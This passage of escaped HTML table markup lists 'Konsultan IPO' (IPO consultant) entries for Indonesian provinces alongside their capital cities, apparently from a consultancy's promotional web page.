11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EBanda Lampung\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan IPO\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EBanten\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003ESerang\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan IPO\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EJawa Barat\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EBandung\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan IPO\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EDKI Jakarta\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EJakarta\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan IPO\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EJawa Tengah\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003ESemarang\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan IPO\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EDI Yogyakarta\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EYogyakarta\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan IPO\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EJawa Timur\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003ESurabaya\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan IPO\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EBali\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EDenpasar\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan IPO\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003ENusa Tenggara Barat\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EMataram\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan IPO\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003ENusa Tenggara Timur\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKupang\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan IPO\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKalimantan Utara\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003ETanjung Selor\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan IPO\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKalimantan Barat\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EPontianak\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan IPO\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKalimantan Tengah\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EPalangkaraya\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan IPO\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKalimantan Selatan\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EBanjarmasin\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan IPO\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKalimantan Timur\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003ESamarinda\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan IPO\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EGorontalo\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EGorontalo\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan IPO\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003ESulawesi Utara\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EManado\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan IPO\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003ESulawesi Barat\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EMamuju\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan IPO\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003ESulawesi Tengah\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EPalu\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan IPO\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003ESulawesi Selatan\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EMakassar\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan IPO\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003ESulawesi Tenggara\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKendari\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan IPO\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EMaluku Utara\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003ESofifi\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan IPO\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EMaluku\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EAmbon\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 